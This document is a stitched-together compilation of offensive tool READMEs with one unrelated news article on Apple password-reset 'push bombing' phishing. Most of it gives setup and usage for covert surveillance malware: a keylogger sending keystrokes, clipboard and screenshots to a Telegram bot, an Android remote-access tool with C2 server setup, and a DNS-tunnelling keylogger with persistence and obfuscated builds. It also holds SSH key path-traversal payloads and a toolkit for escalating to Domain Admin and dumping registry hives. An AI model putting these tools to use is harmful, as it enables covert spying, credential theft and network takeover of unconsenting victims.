PulseGram is a keylogger integrated with a Telegram bot. It is a monitoring tool that captures keystrokes, clipboard content, and screenshots, sending all the information to a configured Telegram bot. It is designed for use in adversary simulations and security testing contexts.

⚠️ Warning: This project is for educational purposes and security testing in authorized environments only. Unauthorized use of this tool may be illegal and is prohibited.

_____ _ _____

| __ \ | | / ____|

| |__) | _| |___ ___| | __ _ __ __ _ _ __ ___

| ___/ | | | / __|/ _ \ | |_ | '__/ _` | '_ ` _ \

| | | |_| | \__ \ __/ |__| | | | (_| | | | | | |

|_| \__,_|_|___/\___|\_____|_| \__,_|_| |_| |_|

Author: Omar Salazar

Version: V.1.0

errors_log.txt file to facilitate debugging.

Clone the repository: bash git clone https://github.com/TaurusOmar/pulsegram cd pulsegram

Install dependencies: Make sure you have Python 3 and pip installed. Then run: bash pip install -r requirements.txt

Set up the Telegram bot token: Create a bot on Telegram using BotFather. Copy your token and paste it into the code in main.py where the bot is initialized.

Copy yout ChatID chat_id="131933xxxx" in keylogger.py

Run the tool on the target machine with:

python pulsegram.py

This is the main file of the tool, which initializes the bot and launches asynchronous tasks to capture and send data.

Bot(token="..."): Initializes the Telegram bot with your personal token.asyncio.gather(...): Launches multiple tasks to execute clipboard monitoring, screenshot capture, and keystroke logging.log_error: In case of errors, logs them in an errors_log.txt file.

This module contains auxiliary functions that assist the overall operation of the tool.

log_error(): Logs any errors in errors_log.txt with a date and time format.get_clipboard_content(): Captures the current content of the clipboard.capture_screenshot(): Takes a screenshot and temporarily saves it to send it to the Telegram bot.

This module handles keylogging, clipboard monitoring, and screenshot captures.

capture_keystrokes(bot): Asynchronous function that captures keystrokes and sends the information to the Telegram bot.send_keystrokes_to_telegram(bot): This function sends the accumulated keystrokes to the bot.capture_screenshots(bot): Periodically captures an image of the screen and sends it to the bot.log_clipboard(bot): Sends the contents of the clipboard to the bot.

Change the capture and information sending time interval.

async def send_keystrokes_to_telegram(bot):

global keystroke_buffer

while True:

await asyncio.sleep(1) # Change the key sending interval

async def capture_screenshots(bot):

while True:

await asyncio.sleep(30) # Change the screenshot capture interval

try:

async def log_clipboard(bot):

previous_content = ""

while True:

await asyncio.sleep(5) # Change the interval to check for clipboard changes

current_content = get_clipboard_content()

This project is for educational purposes only and for security testing in your own environments or with express authorization. Unauthorized use of this tool may violate local laws and privacy policies.

Contributions are welcome. Please ensure to respect the code of conduct when collaborating.

This project is licensed under the MIT License.

Remote adminitration tool for android

console git clone https://github.com/Tomiwa-Ot/moukthar.git

/var/www/html/ and install dependencies console mv moukthar/Server/* /var/www/html/ cd /var/www/html/c2-server composer install cd /var/www/html/web-socket/ composer install cd /var/www chown -R www-data:www-data . chmod -R 777 . The default credentials are username: android and password: android

mysql CREATE USER 'android'@'localhost' IDENTIFIED BY 'your-password'; GRANT ALL PRIVILEGES ON *.* TO 'android'@'localhost'; FLUSH PRIVILEGES;

c2-server/.env and web-socket/.env

database.sql

console php Server/web-socket/App.php # OR sudo mv Server/websocket.service /etc/systemd/system/ sudo systemctl daemon-reload sudo systemctl enable websocket.service sudo systemctl start websocket.service

/etc/apache2/sites-available/000-default.conf ```console ErrorLog ${APACHE_LOG_DIR}/error.log

CustomLog ${APACHE_LOG_DIR}/access.log combined

- Modify/etc/apache2/apache2.confxml Comment this section #

Add this - Increase php file upload max size/etc/php/./apache2/php.iniini ; Increase size to permit large file uploads from client upload_max_filesize = 128M ; Set post_max_size to upload_max_filesize + 1 post_max_size = 129M - Set web socket server address in <script> tag inc2-server/src/View/home.phpandc2-server/src/View/features/files.phpconsole const ws = new WebSocket('ws://IP_ADDRESS:8080'); - Restart apache using the command belowconsole sudo a2enmod rewrite && sudo service apache2 restart - Set C2 server and web socket server address in clientfunctionality/Utils.javajava public static final String C2_SERVER = "http://localhost";

public static final String WEB_SOCKET_SERVER = "ws://localhost:8080"; ``` - Compile APK using Android Studio and deploy to target

|



Several Apple customers recently reported being targeted in elaborate phishing attacks that involve what appears to be a bug in Apple’s password reset feature. In this scenario, a target’s Apple devices are forced to display dozens of system-level prompts that prevent the devices from being used until the recipient responds “Allow” or “Don’t Allow” to each prompt. Assuming the user manages not to fat-finger the wrong button on the umpteenth password reset request, the scammers will then call the victim while spoofing Apple support in the caller ID, saying the user’s account is under attack and that Apple support needs to “verify” a one-time code.

Some of the many notifications Patel says he received from Apple all at once.

Parth Patel is an entrepreneur who is trying to build a startup in the conversational AI space. On March 23, Patel documented on Twitter/X a recent phishing campaign targeting him that involved what’s known as a “push bombing” or “MFA fatigue” attack, wherein the phishers abuse a feature or weakness of a multi-factor authentication (MFA) system in a way that inundates the target’s device(s) with alerts to approve a password change or login.

“All of my devices started blowing up, my watch, laptop and phone,” Patel told KrebsOnSecurity. “It was like this system notification from Apple to approve [a reset of the account password], but I couldn’t do anything else with my phone. I had to go through and decline like 100-plus notifications.”

Some people confronted with such a deluge may eventually click “Allow” to the incessant password reset prompts — just so they can use their phone again. Others may inadvertently approve one of these prompts, which will also appear on a user’s Apple watch if they have one.

But the attackers in this campaign had an ace up their sleeves: Patel said after denying all of the password reset prompts from Apple, he received a call on his iPhone that said it was from Apple Support (the number displayed was 1-800-275-2273, Apple’s real customer support line).

“I pick up the phone and I’m super suspicious,” Patel recalled. “So I ask them if they can verify some information about me, and after hearing some aggressive typing on his end he gives me all this information about me and it’s totally accurate.”

All of it, that is, except his real name. Patel said when he asked the fake Apple support rep to validate the name they had on file for the Apple account, the caller gave a name that was not his but rather one that Patel has only seen in background reports about him that are for sale at a people-search website called PeopleDataLabs.

Patel said he has worked fairly hard to remove his information from multiple people-search websites, and he found PeopleDataLabs uniquely and consistently listed this inaccurate name as an alias on his consumer profile.

“For some reason, PeopleDataLabs has three profiles that come up when you search for my info, and two of them are mine but one is an elementary school teacher from the midwest,” Patel said. “I asked them to verify my name and they said Anthony.”

Patel said the goal of the voice phishers is to trigger an Apple ID reset code to be sent to the user’s device, which is a text message that includes a one-time password. If the user supplies that one-time code, the attackers can then reset the password on the account and lock the user out. They can also then remotely wipe all of the user’s Apple devices.

Chris is a cryptocurrency hedge fund owner who asked that only his first name be used so as not to paint a bigger target on himself. Chris told KrebsOnSecurity he experienced a remarkably similar phishing attempt in late February.

“The first alert I got I hit ‘Don’t Allow’, but then right after that I got like 30 more notifications in a row,” Chris said. “I figured maybe I sat on my phone weird, or was accidentally pushing some button that was causing these, and so I just denied them all.”

Chris says the attackers persisted hitting his devices with the reset notifications for several days after that, and at one point he received a call on his iPhone that said it was from Apple support.

“I said I would call them back and hung up,” Chris said, demonstrating the proper response to such unbidden solicitations. “When I called back to the real Apple, they couldn’t say whether anyone had been in a support call with me just then. They just said Apple states very clearly that it will never initiate outbound calls to customers — unless the customer requests to be contacted.”

Massively freaking out that someone was trying to hijack his digital life, Chris said he changed his passwords and then went to an Apple store and bought a new iPhone. From there, he created a new Apple iCloud account using a brand new email address.

Chris said he then proceeded to get even more system alerts on his new iPhone and iCloud account — all the while still sitting at the local Apple Genius Bar.

Chris told KrebsOnSecurity his Genius Bar tech was mystified about the source of the alerts, but Chris said he suspects that whatever the phishers are abusing to rapidly generate these Apple system alerts requires knowing the phone number on file for the target’s Apple account. After all, that was the only aspect of Chris’s new iPhone and iCloud account that hadn’t changed.

“Ken” is a security industry veteran who spoke on condition of anonymity. Ken said he first began receiving these unsolicited system alerts on his Apple devices earlier this year, but that he has not received any phony Apple support calls as others have reported.



“This recently happened to me in the middle of the night at 12:30 a.m.,” Ken said. “And even though I have my Apple watch set to remain quiet during the time I’m usually sleeping at night, it woke me up with one of these alerts. Thank god I didn’t press ‘Allow,’ which was the first option shown on my watch. I had to scroll watch the wheel to see and press the ‘Don’t Allow’ button.”

Ken shared this photo he took of an alert on his watch that woke him up at 12:30 a.m. Ken said he had to scroll on the watch face to see the “Don’t Allow” button.

Ken didn’t know it when all this was happening (and it’s not at all obvious from the Apple prompts), but clicking “Allow” would not have allowed the attackers to change Ken’s password. Rather, clicking “Allow” displays a six digit PIN that must be entered on Ken’s device — allowing Ken to change his password. It appears that these rapid password reset prompts are being used to make a subsequent inbound phone call spoofing Apple more believable.

Ken said he contacted the real Apple support and was eventually escalated to a senior Apple engineer. The engineer assured Ken that turning on an Apple Recovery Key for his account would stop the notifications once and for all.

A recovery key is an optional security feature that Apple says “helps improve the security of your Apple ID account.” It is a randomly generated 28-character code, and when you enable a recovery key it is supposed to disable Apple’s standard account recovery process. The thing is, enabling it is not a simple process, and if you ever lose that code in addition to all of your Apple devices you will be permanently locked out.

Ken said he enabled a recovery key for his account as instructed, but that it hasn’t stopped the unbidden system alerts from appearing on all of his devices every few days.



KrebsOnSecurity tested Ken’s experience, and can confirm that enabling a recovery key does nothing to stop a password reset prompt from being sent to associated Apple devices. Visiting Apple’s “forgot password” page — https://iforgot.apple.com — asks for an email address and for the visitor to solve a CAPTCHA.

After that, the page will display the last two digits of the phone number tied to the Apple account. Filling in the missing digits and hitting submit on that form will send a system alert, whether or not the user has enabled an Apple Recovery Key.

The password reset page at iforgot.apple.com.

What sanely designed authentication system would send dozens of requests for a password change in the span of a few moments, when the first requests haven’t even been acted on by the user? Could this be the result of a bug in Apple’s systems?

Apple has not yet responded to requests for comment.

Throughout 2022, a criminal hacking group known as LAPSUS$ used MFA bombing to great effect in intrusions at Cisco, Microsoft and Uber. In response, Microsoft began enforcing “MFA number matching,” a feature that displays a series of numbers to a user attempting to log in with their credentials. These numbers must then be entered into the account owner’s Microsoft authenticator app on their mobile device to verify they are logging into the account.

Kishan Bagaria is a hobbyist security researcher and engineer who founded the website texts.com (now owned by Automattic), and he’s convinced Apple has a problem on its end. In August 2019, Bagaria reported to Apple a bug that allowed an exploit he dubbed “AirDoS” because it could be used to let an attacker infinitely spam all nearby iOS devices with a system-level prompt to share a file via AirDrop — a file-sharing capability built into Apple products.

Apple fixed that bug nearly four months later in December 2019, thanking Bagaria in the associated security bulletin. Bagaria said Apple’s fix was to add stricter rate limiting on AirDrop requests, and he suspects that someone has figured out a way to bypass Apple’s rate limit on how many of these password reset requests can be sent in a given timeframe.

“I think this could be a legit Apple rate limit bug that should be reported,” Bagaria said.

Apple seems requires a phone number to be on file for your account, but after you’ve set up the account it doesn’t have to be a mobile phone number. KrebsOnSecurity’s testing shows Apple will accept a VOIP number (like Google Voice). So, changing your account phone number to a VOIP number that isn’t widely known would be one mitigation here.

One caveat with the VOIP number idea: Unless you include a real mobile number, Apple’s iMessage and Facetime applications will be disabled for that device. This might a bonus for those concerned about reducing the overall attack surface of their Apple devices, since zero-click zero-days in these applications have repeatedly been used by spyware purveyors.

Also, it appears Apple’s password reset system will accept and respect email aliases. Adding a “+” character after the username portion of your email address — followed by a notation specific to the site you’re signing up at — lets you create an infinite number of unique email addresses tied to the same account.

For instance, if I were signing up at example.com, I might give my email address as krebsonsecurity+example@gmail.com. Then, I simply go back to my inbox and create a corresponding folder called “Example,” along with a new filter that sends any email addressed to that alias to the Example folder. In this case, however, perhaps a less obvious alias than “+apple” would be advisable.

Update, March 27, 5:06 p.m. ET: Added perspective on Ken’s experience. Also included a What Can You Do? section.

This post-exploitation keylogger will covertly exfiltrate keystrokes to a server.

These tools excel at lightweight exfiltration and persistence, properties which will prevent detection. It uses DNS tunelling/exfiltration to bypass firewalls and avoid detection.

The server uses python3.

To install dependencies, run python3 -m pip install -r requirements.txt

To start the server, run python3 main.py

usage: dns exfiltration server [-h] [-p PORT] ip domain

positional arguments:

ip

domain

options:

-h, --help show this help message and exit

-p PORT, --port PORT port to listen on

By default, the server listens on UDP port 53. Use the -p flag to specify a different port.

ip is the IP address of the server. It is used in SOA and NS records, which allow other nameservers to find the server.

domain is the domain to listen for, which should be the domain that the server is authoritative for.

On the registrar, you want to change your domain's namespace to custom DNS.

Point them to two domains, ns1.example.com and ns2.example.com.

Add records that make point the namespace domains to your exfiltration server's IP address.

This is the same as setting glue records.

The Linux keylogger is two bash scripts. connection.sh is used by the logger.sh script to send the keystrokes to the server. If you want to manually send data, such as a file, you can pipe data to the connection.sh script. It will automatically establish a connection and send the data.

logger.sh# Usage: logger.sh [-options] domain

# Positional Arguments:

# domain: the domain to send data to

# Options:

# -p path: give path to log file to listen to

# -l: run the logger with warnings and errors printed

To start the keylogger, run the command ./logger.sh [domain] && exit. This will silently start the keylogger, and any inputs typed will be sent. The && exit at the end will cause the shell to close on exit. Without it, exiting will bring you back to the non-keylogged shell. Remove the &> /dev/null to display error messages.

The -p option will specify the location of the temporary log file where all the inputs are sent to. By default, this is /tmp/.

The -l option will show warnings and errors. Can be useful for debugging.

logger.sh and connection.sh must be in the same directory for the keylogger to work. If you want persistance, you can add the command to .profile to start on every new interactive shell.

connection.shUsage: command [-options] domain

Positional Arguments:

domain: the domain to send data to

Options:

-n: number of characters to store before sending a packet

To build keylogging program, run make in the windows directory. To build with reduced size and some amount of obfuscation, make the production target. This will create the build directory for you and output to a file named logger.exe in the build directory.

make production domain=example.com

You can also choose to build the program with debugging by making the debug target.

make debug domain=example.com

For both targets, you will need to specify the domain the server is listening for.

You can use dig to send requests to the server:

dig @127.0.0.1 a.1.1.1.example.com A +short send a connection request to a server on localhost.

dig @127.0.0.1 b.1.1.54686520717569636B2062726F776E20666F782E1B.example.com A +short send a test message to localhost.

Replace example.com with the domain the server is listening for.

A record requests starting with a indicate the start of a "connection." When the server receives them, it will respond with a fake non-reserved IP address where the last octet contains the id of the client.

The following is the format to follow for starting a connection: a.1.1.1.[sld].[tld].

The server will respond with an IP address in following format: 123.123.123.[id]

Concurrent connections cannot exceed 254, and clients are never considered "disconnected."

A record requests starting with b indicate exfiltrated data being sent to the server.

The following is the format to follow for sending data after establishing a connection: b.[packet #].[id].[data].[sld].[tld].

The server will respond with [code].123.123.123

id is the id that was established on connection. Data is sent as ASCII encoded in hex.

code is one of the codes described below.

200: OKIf the client sends a request that is processed normally, the server will respond with code 200.

201: Malformed Record RequestsIf the client sends an malformed record request, the server will respond with code 201.

202: Non-Existant ConnectionsIf the client sends a data packet with an id greater than the # of connections, the server will respond with code 202.

203: Out of Order PacketsIf the client sends a packet with a packet id that doesn't match what is expected, the server will respond with code 203. Clients and servers should reset their packet numbers to 0. Then the client can resend the packet with the new packet id.

204 Reached Max ConnectionIf the client attempts to create a connection when the max has reached, the server will respond with code 204.

Clients should rely on responses as acknowledgements of received packets. If they do not receive a response, they should resend the same payload.

The log file containing user inputs contains ASCII control characters, such as backspace, delete, and carriage return. If you print the contents using something like cat, you should select the appropriate option to print ASCII control characters, such as -v for cat, or open it in a text-editor.

The keylogger relies on script, so the keylogger won't run in non-interactive shells.

For some reason, the Windows Dns_Query_A always sends duplicate requests. The server will process it fine because it discards repeated packets.

SSH Private Key Looting Wordlists. A Collection Of Wordlists To Aid In Locating Or Brute-Forcing SSH Private Key File Names.

?file=../../../../../../../../home/user/.ssh/id_rsa

?file=../../../../../../../../home/user/.ssh/id_rsa-cert

This repository contains a collection of wordlists to aid in locating or brute-forcing SSH private key file names. These wordlists can be useful for penetration testers, security researchers, and anyone else interested in assessing the security of SSH configurations.

These wordlists can be used with tools such as Burp Intruder, Hydra, custom python scripts, or any other bruteforcing tool that supports custom wordlists. They can help expand the scope of your brute-forcing or enumeration efforts when targeting SSH private key files.

This wordlist repository was inspired by John Hammond in his vlog "Don't Forget This One Hacking Trick."

Please use these wordlists responsibly and only on systems you are authorized to test. Unauthorized use is illegal.

The tool in question was created in Go and its main objective is to search for API keys in JavaScript files and HTML pages.

It works by checking the source code of web pages and script files for strings that are identical or similar to API keys. These keys are often used for authentication to online services such as third-party APIs and are confidential and should not be shared publicly.

By using this tool, developers can quickly identify if their API keys are leaking and take steps to fix the problem before they are compromised. Furthermore, the tool can be useful for security officers, who can use it to verify that applications and websites that use external APIs are adequately protecting their keys.

In summary, this tool is an efficient and accurate solution to help secure your API keys and prevent sensitive information leaks.

git clone https://github.com/MrEmpy/Mantra

cd Mantra

make

./build/mantra-amd64-linux -h

The goal of this project is to accumulate the secret keys / secret materials related to various web frameworks, that are publicly available and potentially used by developers. These secrets will be utilized by the Blacklist3r tools to audit the target application and verify the usage of these pre-published keys.

We are releasing this project with.Net machine key tool to identify usage of pre-shared Machine Keys in the application for encryption and decryption of forms authentication cookie.

Note: Requires Visual Studio 2019, not 2022. Visual Studio 2022 does not support .NET Framework 4.5, which this repo relies on.

The BackupOperatorToolkit (BOT) has 4 different mode that allows you to escalate from Backup Operator to Domain Admin.

Use "runas.exe /netonly /user:domain.dk\backupoperator powershell.exe" before running the tool.

The SERVICE mode creates a service on the remote host that will be executed when the host is rebooted.

The service is created by modyfing the remote registry. This is possible by passing the "REG_OPTION_BACKUP_RESTORE" value to RegOpenKeyExA and RegSetValueExA.

It is not possible to have the service executed immediately as the service control manager database "SERVICES_ACTIVE_DATABASE" is loaded into memory at boot and can only be modified with local administrator privileges, which the Backup Operator does not have.

.\BackupOperatorToolkit.exe SERVICE \\PATH\To\Service.exe \\TARGET.DOMAIN.DK SERVICENAME DISPLAYNAME DESCRIPTIONThe DSRM mode will set the DsrmAdminLogonBehavior registry key found in "HKLM\SYSTEM\CURRENTCONTROLSET\CONTROL\LSA" to either 0, 1, or 2.

Setting the value to 0 will only allow the DSRM account to be used when in recovery mode.

Setting the value to 1 will allow the DSRM account to be used when the Directory Services service is stopped and the NTDS is unlocked.

Setting the value to 2 will allow the DSRM account to be used with network authentication such as WinRM.

If the DUMP mode has been used and the DSRM account has been cracked offline, set the value to 2 and log into the Domain Controller with the DSRM account which will be local administrator.

.\BackupOperatorToolkit.exe DSRM \\TARGET.DOMAIN.DK 0||1||2The DUMP mode will dump the SAM, SYSTEM, and SECURITY hives to a local path on the remote host or upload the files to a network share.

Once the hives have been dumped you could PtH with the Domain Controller hash, crack DSRM and enable network auth, or possibly authenticate with another account found in the dumps. Accounts from other forests may be stored in these files, I'm not sure why but this has been observed on engagements with management forests. This mode is inspired by the BackupOperatorToDA project.

.\BackupOperatorToolkit.exe DUMP \\PATH\To\Dump \\TARGET.DOMAIN.DKThe IFEO (Image File Execution Options) will enable you to run an application when a specifc process is terminated.

This could grant a shell before the SERVICE mode will in case the target host is heavily utilized and rarely rebooted.

The executable will be running as a child to the WerFault.exe process.

.\BackupOperatorToolkit.exe IFEO notepad.exe \\Path\To\pwn.exe \\TARGET.DOMAIN.DK